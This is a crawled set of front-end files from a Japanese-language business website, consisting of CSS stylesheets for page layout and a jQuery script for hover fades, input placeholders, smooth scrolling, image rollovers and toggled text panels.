	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl1{

	background-image:url(../images/business/blue_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}





.c_ttl1_1{

	background-image:url(../images/business/orange_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl2{

	background-image:url(../images/business/pink_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl3{

	background-image:url(../images/business/purple_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_txt{

	padding:10px 0 0 0;

}



.c_txt1{

	background-image:url(../images/business/number1.gif);

	background-repeat:no-repeat;

	margin:10px 0 0 0 ;

	padding:0 0 0 50px;

}



.c_txt2{

	background-image:url(../images/business/number2.gif);

	background-repeat:no-repeat;

	margin:10px 0 0 0 ;

	padding:0 0 0 50px;

}



.paper{

	width:530px;

	margin:30px 0 20px 30px;

	padding-top:10px;

}



.paper_t{

	background-image:url(../images/business/paper_t.gif);

	background-repeat:no-repeat;

	overflow:hidden;

}

.paper_m{

	background-image:url(../images/business/paper_m.gif);

	background-repeat:repeat-y;

	width:600px;

	margin:0 auto;

}

.paper_b{

	background-image:url(../images/business/paper_b.gif);

	background-repeat:no-repeat;

	height:15px;

}



.paper_m2{

	background-image:url(../images/business/paper_m.gif);

	background-repeat:repeat-y;

	width:600px;

	margin:0 auto 20px auto;

}



.otamesi{

	padding-left:70px;

	padding-bottom:20px;

}



.voice{

	float:left;

	width:105px;

}



.voice_note{

	background-color:#F7F7F0;

	/* width:510px;*/

	/* float:right;*/

	padding:15px;

	margin-bottom:50px;

}



.voice_photo{

	padding:3px;

	margin-bottom:10px;

	border: 1px solid #EAEBDE;

	width:100px;

}



.voice1{

	background-image:url(../images/training/plate1.gif);

	background-repeat:no-repeat;

	padding-top:23px;

	margin-bottom:10px;

}



.voice2{

	background-image:url(../images/training/plate2.gif);

	background-repeat:no-repeat;

	padding-top:23px;

}

.voice_ttl{

	font-size:120%;

	font-weight:bold;

	color:#8F8E78;

	width: 510px;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #FFF;

	padding-bottom:2px;

}



/*------------ company ------------*/

#keiei_img {

	width: 631px;

	margin: 0 auto 20px auto;

}



/*------------ sitemap ------------*/



/*------------ reference ------------*/





/*------------ FOOTER ------------*/



#footer{

	clear:both;

	padding:20px 10px 10px 10px;

}



#footer_1{

	color:#fff;

	text-align:center;

	font-weight: bold;

	background-color: #c6beb2;

	width: 930px;

	padding-top: 2px;

	padding-bottom: 2px;

	border: 1px solid #949494;

	letter-spacing: 2px;

}

#footer_1 a{

	text-align:center;

	text-decoration:none;

	color:#fff;

}

#footer_2{

	padding-top:10px;

}
.footer_left{float: left;width: 100px;}
.footer_right{float: right;width: 820px;padding-top: 20px}


/*-------- FORMAT --------*/



strong{

	font-weight:bold;

	font-size:110%;

	color:#0000FF;

	color:#0000FF;

	/* background-image:url(../images/common/marker.gif); */

	/* background-repeat:repeat; */

	padding:0 0px 0 0px;

	margin:0 0px 0 0px;

	text-decoration: underline;

}



caption{

	font-weight:bold;

}



.ttl{

	font-weight:bold;

	color: #887477;

	width:667px;

	padding:2px 0 2px 3px;

	background-color:#FBF4F4;

	margin-top:20px;

}



.ttl2{

	color: #887477;

	font-weight:bold;

	font-size:110%;

	margin-top:20px;

}



.dot{

	width:670px;

	border-top-width: 2px;

	border-top-style: dotted;

	border-top-color: #FBF4F4;

	margin-top:20px;

	height: 2px;

}



.reference{

	margin-top:10px;

	padding:5px 0 5px 5px;

	border: 1px solid #BEB6B8;

}



.txt_space{

	color:#999;

	margin-top:10px;

	padding:5px 0 5px 5px;

	border: 1px solid #BEB6B8;

	background-color:#FBF4F4;

}



.check1{

	margin-top:5px;

}

.check2{

	margin-top:5px;

}

.s_down{

	margin-top:10px;

	padding:5px;

	border: 1px solid #BEB6B8;

	background-color:#FBF4F4;

}



#submit{

/*	color:#896979;

	font-weight:bold;

	font-size:110%;*/

	display: block;

	height: 45px;

	width: 150px;

	text-align:center;

	margin:20px auto 0 auto;

}



#reset{

/*	color:#896979;

	font-weight:bold;

	font-size:110%;

*/	display: block;

	height: 45px;

	width: 150px;

	margin:10px auto 0 auto;

}



table,th,td{

	border:1px solid #BEB6B8;

	/* height:30PX; */

	text-align:center;

	padding:0.5em 10px;

}



th{

	background-color:#FBF4F4;

	table-layout:fixed;

	color:#998A8E;

}



table.table_a{

	margin-bottom:2em;

	/* width:680px; */

	border: 1px solid #BEB6B8;

	text-align:left;

}



table.table_a,td{

	text-align:left;

}



table.table_b{

	margin-bottom:2em;

	/* width:670px; */

	border: 1px solid #BEB6B8;

}



table.table_d{

	margin-bottom:2em;

	/* width:670px; */

	border: 1px solid #BEB6B8;

}



table.table_d,th{

	/* width:150px; */

}



table.table_d,td{

	/* width:470px; */

}



table.table_t{

	margin-bottom:2em;

	border: 1px solid #BEB6B8;

}



table.table_e{

	margin-bottom:5px;

	border: 1px solid #BEB6B8;

	table-layout:fixed;

	width:100%;

}

.table_e td{

	border: 1px solid #BEB6B8;

}



.table #w160{

	width:160px;

}



.table_arrow{

	width:570px;

	float:right;

	margin:10px 0;

}

	

table td.price {

	text-align: right;

	padding-right:20px;

}









ul#list_mark{

	list-style-image:url(../images/common/listmark.gif);

	list-style-position: inside;

	list-style-type: disc;

}

ul#list_mark li{

	padding-top:8px;

}



ol#list_number li{

	list-style-type:decimal;

	list-style-position: inside;

}



.site_m_l{

	width:300px;

	float:left;

}



.site_m_r{

	width:300px;

	float:left;

}

.color_box a{

	padding-left:60px;

}

.red_box{

	background-color:#FF0000;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.green_box{

	background-color:#a9c9a9;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.blue_box{

	background-color:#93c6ff;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.orange_box{

	background-color:#ffb777;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.pink_box{

	background-color:#f8b5ac;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.purple_box{

	background-color:#c6bfee;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



/*-------- text_right --------*/

.t_right {

	text-align: right;

}



/*-------- text_left --------*/

.t_left {

	text-align: left;

}



/*-------- center --------*/

.t_center {

	text-align: center;

}



/*-------- left_top --------*/

.caption {

	padding-top:20px;

	padding-left:20px;

}



/*-------- left --------*/

.left {

	float: left;

}



/*-------- right --------*/

.right {

	float: right;

}



/*-------- ClearBoth --------*/

.cb {

	clear: both;

}



/*-------- COLOR --------*/



.red{

	color:#FF0000;

}



.green{

	color:#84B384;

}



.blue{

	color:#93c6ff;

}



.orange{

	color:#ffb777;

}



.pink{

	color:#0000FF;

	text-decoration: underline;

}



.purple{

	color:#c6bfee;

}



/*-------- FONT --------*/



.bold{

	font-weight:700;

}



.f10{

	font-size:10px;

}



.f14{

	font-size:14px;

}



/*-------- WIDTH --------*/



.w149{

	width:149px;	

}



.w180{

	width:180px;	

}



.w287{

	width:287px;

}



.w280{

	width:280px;

}

.w380{

	width:380px;

}



.w304{

	width:304px;

}





.w540{

	width:540px;

}



/*-------- HEIGHT --------*/



.h350{

	height:350px;	

}



.h375{

	height:375px;	

}



.h500{

	height:420px;	

}



.h600{

	height:470px;	

}



/*-------- MARGIN --------*/



.ml3{

	margin:0 0 0 3px;

}



.ml10{

	margin:0 0 0 10px;

}



.ml30{

	margin:0 0 0 30px;

}



.ml40{

	margin:0 0 0 40px;

}



.ml60{

	margin:0 0 0 60px;

}



.ml70{

	margin:0 0 0 70px;

}



.mb10{

	margin:0 0 10px 0;

}



.mb15{

	margin:0 0 15px 0;

}



.mt3{

	margin:3px 0 0 0;

}



.mt10{

	margin:10px 0 0 0;

}





.mt20{

	margin:20px 0 0 0;

}



.mt30{

	margin:30px 0 0 0;

}



.mt40{

	margin:40px 0 0 0;

}

.mt-5{

	margin:-5px 0 0 0;

}



/*-------- PADDING --------*/



.pr15{

	padding-right:15px;

}

.pr70{

	padding-right:70px;

}



.pt5{

	padding-top:5px;

}



.pt10{

	padding-top:10px;

}



.pt14{

	padding-top:14px;

}



.pt15{

	padding-top:15px;

}



.pt20{

	padding-top:20px;

}



.pt25{

	padding-top:25px;

}



.pt30{

	padding-top:30px;

}



.pt40{

	padding-top:40px;

}



.pt60{

	padding-top:60px;

}



.pl5{

	padding-left:5px;	

}



.pl10{

	padding-left:10px;	

}



.pl12{

	padding-left:12px;	

}

.pl13{

	padding-left:13px;	

}



.pl15{

	padding-left:15px;	

}



.pl17{

	padding-left:17px;	

}



.pl20{

	padding-left:20px;	

}

.pl22{

	padding-left:22px;	

}

.pl30{

	padding-left:30px;	

}



.pl35{

	padding-left:35px;	

}



.pl40{

	padding-left:40px;	

}



.pl50{

	padding-left:50px;	

}



.pl60{

	padding-left:60px;	

}



.pl70{

	padding-left:70px;	

}



.pl80{

	padding-left:80px;	

}



.pl100{

	padding-left:100px;	

}



.pl140{

	padding-left:140px;	

}



.pl300{

	padding-left:300px;	

}



.pr10{

	padding-right:10px;	

}



.pr100{

	padding-right:100px;	

}



.pb5{

	padding-bottom:5px;

}



.pb10{

	padding-bottom:10px;

}



.pb20{

	padding-bottom:20px;	

}



.pb30{

	padding-bottom:30px;	

}



.pb40{

	padding-bottom:40px;	

}



/*-------- COMMON --------*/



.pic{

	padding:2px;

	display:block;

	border:1px solid #CCCCCC;

}



.hidden{

	overflow:hidden;

}



.abs{

	position:absolute;

}



.ondes{

	color:#999999;

}





/* ------------------------------ */

.leyout_table, .leyout_table td{

	border:none;

	padding:0px;

	margin:0px;

}



.tokutyou_table{

	border: solid 3px #CDE4CF;

	border-left:solid 12px #CDE4CF;

	float:left;

	width:180px;

	height:30px;

	padding-left:7px;

	padding-top:10px;

	margin:5px;

	background-color:#F2F9F2;

	display:table-cell;

	vertical-align:middle;

	font-weight:bold;

	font-size:15px;

	color:#666;

	cursor:pointer;

}

.tokutyou_table a{

	color:#666;

	text-decoration:none;

}



#momo_field{

	background-color:#F7F4F5;

	margin:15px;

	padding:15px;

	margin-top:30px;

}

#momo_field h2{

	font-size:15px;

	color:#8F5C62;

	padding-top:10px;

	margin-bottom:8px;

	text-align:center;

}

#momo_field .ttl{

	width:100%;

}





.zizi_box{

	float:left;

	width:310px;

	border:2px solid #E8B9D1;

	margin:8px;

}

.zizi_box .zizi_cn{

	background-color: #F8E9EF;

	color:#930;

	padding:5px;

	font-size:14px;

	font-weight:bold;

	text-align:center;

}

.zizi_box .zizi_yazi{

	height:14px;

	background-image:url(../images/f_img/shita_yazi.gif);

	background-position:center;

	background-repeat:no-repeat;

}

.zizi_box .zizi_ja{

	text-align:center;

	padding:5px;

	font-size:14px;

	font-weight:bold;

}



.taiken_box{

	float:left;

	width:310px;

	height:115px;

	border:1px solid #CCC;

	background-color:none;

	background-image:url(../images/f_img/bgga.jpg);

	background-repeat:no-repeat;

	padding:3px;

	margin:5px;

}



.taiken_pbox{

	width:70px;

	height:80px;

	

	background-position:center;

}

.taiken_name{

	font-size:15px;

	color:#7A4B57

}



.taiken_dlink a{

	color:#999;

	padding-right:10px;

}







--- FILE ---
content_type: text/css
request_url: http://www.beijingdalai.com/css/common2.css
body_size: 479
content:
/*@charset "utf-8";
/* CSS Document */


.sq_box_area{
	width: 650px;
	margin: 0 auto 10px auto;
}

.sq_box_area .sq_box{
	
	width:160px;
	height:131px;
	float:left;
	/*border: 2px solid #EB94B3;
	margin:3px;
	padding:10px;
	color:#DA5896;
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;	background:url(../images/common/bg_menu.jpg) no-repeat left top;margin-right: 10px;
	*/
	cursor:pointer;
	
	

}
/*.sq_box_area .sq_box:hover{
	background-color: #EB94B3;
	color:#FFF;
}*/

.sq_box .sq_mark{
/*	font-weight:bold;
	font-size:14px;
	border: 2px solid #FFF;
	padding:1px;
	padding-left:7px;
	padding-right:7px;
	background-color:#EB94B3;
	display:block;
	width:20px;
	color:#FFF;
	text-align:center;
	margin-bottom:7px;*/
	font-size: 20px;
	font-weight: bold;
	color:#E7909A;
	padding:7px 0 5px 18px;
	margin-left: 10px;
	display:inline-block;
}
.sq_box .sq_body{
	font-size: 13px;
	width:100%;
	text-align:center;
	display:block;
}
.sq_box .sq_detail{
	display:block;
	text-align:center;
	color:#06C;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.beijingdalai.com/js/common.js
body_size: 2390
content:
// JavaScript Document

//hoverフェード

$(function(){
    $('._hover').hover(
        function(){
            $(this).fadeTo(200, 0.7);
        },
        function(){
            $(this).fadeTo(500, 1.0);
        }
    );
    $('._hover2').hover(
        function(){
            $(this).children("img").fadeTo(100, 0.7);
        },
        function(){
            $(this).children("img").fadeTo(500, 1.0);
        }
    );
    $('._hover3').hover(
        function(){
            $(this).children("img").fadeTo(200, 0.0);
        },
        function(){
            $(this).children("img").fadeTo(500, 1.0);
        }
    );
});



// TEXTAREA や INPUT の初期値をクリックで消す

function setupDes() {
    // 種付け作業
    var textarea = document.getElementsByTagName("textarea");
    for (i = 0; i < textarea.length; i++) {
        if (textarea[i].className.search("nodes") < 0) {
            if (textarea[i].value == textarea[i].defaultValue) {textarea[i].className += " ondes"; }
            textarea[i].onfocus = function() {offDes(this); }
            textarea[i].onblur = function() {onDes(this); }
        }
    }
    var input = document.getElementsByTagName("input");
    for (i = 0; i < input.length; i++) {
        if ((input[i].className.search("nodes") < 0) && ((input[i].getAttribute("type") == "text")||(input[i].getAttribute("type") == null))) {
            if (input[i].value == input[i].defaultValue) {input[i].className += " ondes"; }
            input[i].onfocus = function() {offDes(this); }
            input[i].onblur = function() {onDes(this); }
        }
    }
    return;
}

function offDes(from) {
    if (from.className.search("ondes") < 0) {return 0;}
    from.className = from.className.replace(/ondes/, "");
    from.value = "";
    return 1;
}
function onDes(from) {
    if (from.value != "") {return 0;}
    from.className += " ondes";
    from.value = from.defaultValue;
    return 1;
}



// smoothScroll
new function(){
                var attr ="data-tor-smoothScroll";//for html5 , if you can't use html5 , this value change "class"
                var attrPatt = /noSmooth/;
                var d = document;//document short cut
                
                /*
                 *add Event
                  -------------------------------------------------*/
                function addEvent(elm,listener,fn){
                        try{ // IE
                                elm.addEventListener(listener,fn,false);
                        }catch(e){
                                elm.attachEvent(
                                        "on"+listener
                                        ,function(){
                                                fn.apply(elm,arguments)
                                        }
                                );
                        }
                }
        
                /*
                 *Start SmoothScroll
                  -------------------------------------------------*/
                function SmoothScroll(a){
                        if(d.getElementById(a.rel.replace(/.*\#/,""))){
                                var e = d.getElementById(a.rel.replace(/.*\#/,""));
                        }else{
                                return;
                        }
                        
                        //Move point
                        var end=e.offsetTop
                        var docHeight = d.documentElement.scrollHeight;
                        var winHeight = window.innerHeight || d.documentElement.clientHeight
                        if(docHeight-winHeight<end){
                                var end = docHeight-winHeight;
                        }
                        
                        //Current Point
                        var start=window.pageYOffset || d.documentElement.scrollTop || d.body.scrollTop || 0;
                        
                        
                        var flag=(end<start)?"up":"down";
        
                        function scrollMe(start,end,flag) {
                                setTimeout(
                                        function(){
                                                if(flag=="up" && start >= end){
                                                        start=start-(start-end)/20-1;
                                                        window.scrollTo(0,start)
                                                        scrollMe(start,end,flag);
                                                }else if(flag=="down" && start <= end){
                                                        start=start+(end-start)/20+1;
                                                        window.scrollTo(0,start)
                                                        scrollMe(start,end,flag);
                                                }else{
                                                        scrollTo(0,end);
                                                }
                                                return ;
                                        }
                                        ,10
                                );
                                
                        }
        
                        scrollMe(start,end,flag);
                        
                }
        
                /*
                 *Add SmoothScroll
                  -------------------------------------------------*/
                 /**
                  * イベント追加処理書き換え
                  * @K.Tomogiku
                  */
                addEvent(window,"load",function(){
                        var anchors = d.getElementsByTagName("a");
                        for(var i = 0 ,len=anchors.length; i<len ; i++){
                                // イベント追加ノードの条件追加 class に toplink を含む a タグのみ反映
                                if(!attrPatt.test(anchors[i].getAttribute(attr)) && 
                                        anchors[i].href.replace(/\#[a-zA-Z0-9_]+/,"") == location.href.replace(/\#[a-zA-Z0-9_]+/,"") && 
                                        anchors[i].className.indexOf('toplink') != -1
                                        ){
                                        anchors[i].rel = anchors[i].href;
                                        anchors[i].href = "javascript:void(0)";
                                        anchors[i].onclick=function(){SmoothScroll(this)}
                                }
                        }
                });
        
        }


/*
 * fadeRollover
 *
 *Copyright(c) 2010 suzken(http://suzken.com)
 *
 *Modified: 2010-10-05
 *
 *jQuery 1.4.2
 */


$.base = {
    rollover: function(){
        var conf = {
            targetSelector: '.imgover',
            attachStr: '_on',
            fadeSpeed: 150
        }
        var targetImgs = $(conf.targetSelector);
        targetImgs.each(function(){
            this.rollOverImg = new Image();
            this.rollOverImg.src = $(this).attr('src').replace(new RegExp('(\.gif|\.jpg|\.png)$'), conf.attachStr + '$1');
            $(this.rollOverImg).css({position: 'absolute', opacity: 0});
            $(this).before(this.rollOverImg);
            $(this.rollOverImg).hover(function(){
                $(this).animate({opacity: 1}, {duration: conf.fadeSpeed, queue: false});
            },
            function(){
                $(this).animate({opacity: 0}, {duration: conf.fadeSpeed, queue: false});
            });
        });
    }
};


$(function(){
    $.base.rollover();
});



$(function(){
        var path = location.pathname.replace('/', '');
        var now = path.split('/');
		var navi_path = '#gnav ul li';
        var target_navi = false;
        var gnaviList  = $(navi_path);
		var image = false;
		var image_path = false;
		if(now[0] != "") {
			// alert( now[0] );
			if( now[0] == "contact" || now[0] == "access" || now[0] == "sitemap" || now[0] == "pri" || now[0] == "privacy" ){
				now[0] = "company";
			}
			image = jQuery(navi_path+' a[href$="'+now[0]+'/"] img.imgover');
			// 無し判定
			if (typeof(image.attr("src")) != 'undefined') {
               image_path = image.attr("src").replace(".jpg", "_on.jpg");
               image.attr({src:image_path});
			}
		} else {
			image = gnaviList.eq(0).find('img.imgover');
			image.attr({src:image.attr("src").replace(".jpg", "_on.jpg")});
		}
});


  $(document).ready(function(){
    
    $(".bt1").click(function () {
      $(".text1").slideToggle();
    });
    $(".bt2").click(function () {
      $(".text2").slideToggle();
    });
    $(".bt3").click(function () {
      $(".text3").slideToggle();
    });
    $(".bt4").click(function () {
      $(".text4").slideToggle();
    });
    $(".bt5").click(function () {
      $(".text5").slideToggle();
    });
    $(".bt6").click(function () {
      $(".text6").slideToggle();
    });

  });
  